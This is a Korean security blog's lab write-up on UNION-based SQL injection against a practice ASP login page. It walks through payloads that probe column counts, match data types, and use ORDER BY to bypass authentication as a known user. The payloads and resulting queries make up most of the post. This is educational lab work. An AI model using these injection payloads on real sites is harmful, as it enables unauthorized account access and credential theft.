Notice
Recent Posts
Recent Comments
Link
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | |
| 7 | 8 | 9 | 10 | 11 | 12 | 13 |
| 14 | 15 | 16 | 17 | 18 | 19 | 20 |
| 21 | 22 | 23 | 24 | 25 | 26 | 27 |
| 28 | 29 | 30 | 31 |
Tags
- VPC
- HSRP
- SQL
- docker
- csrf
- XSS
- Database Scheme
- VPN
- NETSEC
- Websec
- Blind SQL Injection
- WAF
- Linux
- DHCP
- Router Firewall
- wireshark
- Vlan
- IDS
- stored procedure
- ncloud
- 보안 솔루션
- Mass SQL Injection
- arp
- snmp
- UTM
- AWS
- sql injection
- RDS
- Web
- Web Authentication
Archives
- Today
- Total
yuil :: SecOps
[WebSec] SQL Injection 실습 - UNION 본문
UNION을 이용한 데이터 알아내기
win2k
webhack
SELECT user_id, user_pw, age
FROM member
WHERE user_id='nuno'
SELECT strName, strPassword
FROM board
SELECT user_id, user_pw, age
FROM member
WHERE user_id='nuno'
UNION
SELECT strName, strPassword
FROM board
두 개의 쿼리문 필드 개수가 다르다
SELECT user_id, age
FROM member
WHERE user_id='nuno'
UNION
SELECT strName, strPassword
FROM board
데이터 타입이 다르지만 비밀번호가 노출된다.
SELECT user_id, user_pw
FROM member
WHERE user_id='nuno'
UNION
SELECT strName, strPassword
FROM board
데이터 타입을 같게하면 비밀번호를 알 수 있다.
member_login_check.asp

select user_id, user_pw, name, email, homepage
from member
where user_id='' and user_pw=''공격자는 해당 쿼리를 모르지만 select 구문의 필드 개수를 확인해야한다.
-- id : anything' union select 1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='anything' union select 1--' and user_pw='dkanrjsk'
-- id : anything' union select 1,1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='anything' union select 1,1--' and user_pw='dkanrjsk'
...
-- id : anything' union select 1,1,1,1,1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='anything' union select 1,1,1,1,1--' and user_pw='dkanrjsk'
xp
webhack
anything' union select 1--

anything' union select 1,1,1,1,1--

하지만 db에 없는 계정인데 로그인이 되어 db에 대한 정보를 알 수 없다.
조건에 해당하는 정확한 정보가 있어야한다 - id를 알고있어야 한다
win2k
# nuno 계정 공격
-- id : nuno' union select 1,1,1,1,1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='nuno' union select 1,1,1,1,1--' and user_pw='dkanrjsk'
# 첫번째 필드 문자열로 바꿈
-- id : nuno' union select '1',1,1,1,1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='nuno' union select '1',1,1,1,1--' and user_pw='dkanrjsk'
-- id : nuno' union select '1','1',1,1,1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='nuno' union select '1','1',1,1,1--' and user_pw='dkanrjsk'
-- id : nuno' union select '1','1','1',1,1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='nuno' union select '1','1','1',1,1--' and user_pw='dkanrjsk'
-- id : nuno' union select '1','1','1','1',1--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='nuno' union select '1','1','1','1',1--' and user_pw='dkanrjsk'
xp
nuno' union select 1,1,1,1,1--
nuno' union select '1',1,1,1,1--
nuno' union select '1','1',1,1,1--
nuno' union select '1','1','1',1,1--
nuno' union select '1','1','1','1',1--
win2k
nuno 계정으로 로그인 방법
# user_id 기준 역정렬
-- id : nuno' union select '1','1','1','1',1 order by user_id desc--
-- pw : dkanrjsk
select user_id, user_pw, name, email, homepage
from member
where user_id='nuno' union select '1','1','1','1',1 order by user_id desc--' and user_pw='dkanrjsk'
역정렬되어 결과를 반환하기 때문에 해당 계정으로 로그인이 가능할것
xp
nuno' union select '1','1','1','1',1 order by user_id desc--


nuno 계정으로 로그인이 된다
반응형
'실습 > Web Security 실습' 카테고리의 다른 글
| [WebSec] Database Scheme 실습 - DB (0) | 2025.10.21 |
|---|---|
| [WebSec] SQL Injection Lab 02 (0) | 2025.10.21 |
| [WebSec] SQL Injection 실습 - 변환 에러 (0) | 2025.10.21 |
| [WebSec] SQL Injection 실습 - 인증우회 (0) | 2025.10.21 |
| [WebSec] SQL Injection 방어-우회-방어 정리 (0) | 2025.10.21 |





